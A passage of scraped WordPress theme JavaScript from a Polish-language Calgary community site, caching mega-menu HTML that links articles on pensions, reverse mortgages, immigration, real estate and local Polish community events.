https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski Reverse Mortgage Loans\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\">Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\">Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytura-po-kanadyjsku-czesc-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytura po Kanadyjsku - cz\u0119\u015b\u0107 2\" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytura-po-kanadyjsku-czesc-2\/\"  rel=\"bookmark\" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\">Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytury w Kanadzie - jak to wygl\u0105da?\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\">Emerytury w Kanadzie &#8211; jak to wygl\u0105da?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/co-to-jest-karta-stalego-pobytu-w-kanadzie-i-co-tak-na-prawde-oznacza-posiadanie-stalego-pobytu-w-kanadzie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porady Emigracyjne Agata Rebisz\" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/co-to-jest-karta-stalego-pobytu-w-kanadzie-i-co-tak-na-prawde-oznacza-posiadanie-stalego-pobytu-w-kanadzie\/\"  rel=\"bookmark\" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\">Co to jest karta stalego pobytu w Kanadzie i co tak...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 698;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-lech-kalamat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Portrety polonijne: Lech Kalamat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lech Kalamat Artysta Calgary\" title=\"Portrety polonijne: Lech Kalamat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-lech-kalamat\/\"  rel=\"bookmark\" title=\"Portrety polonijne: Lech Kalamat\">Portrety polonijne: Lech Kalamat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-maciej-zmudzki-artysta-maciejs-artstudio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Maciej Zmudzki - Maciejs ArtStudio\" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-maciej-zmudzki-artysta-maciejs-artstudio\/\"  rel=\"bookmark\" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\">Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 22;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/mateusz-labinowicz-konferencja-mlodych-liderow-polonii-w-ottawie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Young-Polonia-Leadership-2025-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Young-Polonia-Leadership-2025-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Young-Polonia-Leadership-2025-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\" title=\"Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/mateusz-labinowicz-konferencja-mlodych-liderow-polonii-w-ottawie\/\"  rel=\"bookmark\" title=\"Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\">Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/universal-ostrich-farms-edgewood-bc-to-twoj-liberalny-rzad-carneya-wlasnie-to-zrobil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a w\u0142a\u015bnie to zrobi\u0142. \u201c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Universal-Ostrich-Farms-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Universal-Ostrich-Farms-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Universal-Ostrich-Farms-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Universal Ostrich Farms The Ostrich Cull Controversy\" title=\"Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a w\u0142a\u015bnie to zrobi\u0142. \u201c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/universal-ostrich-farms-edgewood-bc-to-twoj-liberalny-rzad-carneya-wlasnie-to-zrobil\/\"  rel=\"bookmark\" title=\"Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a w\u0142a\u015bnie to zrobi\u0142. \u201c\">Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 678;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\">Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\">Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\">Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\">Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 626;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Making a Killing top\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div 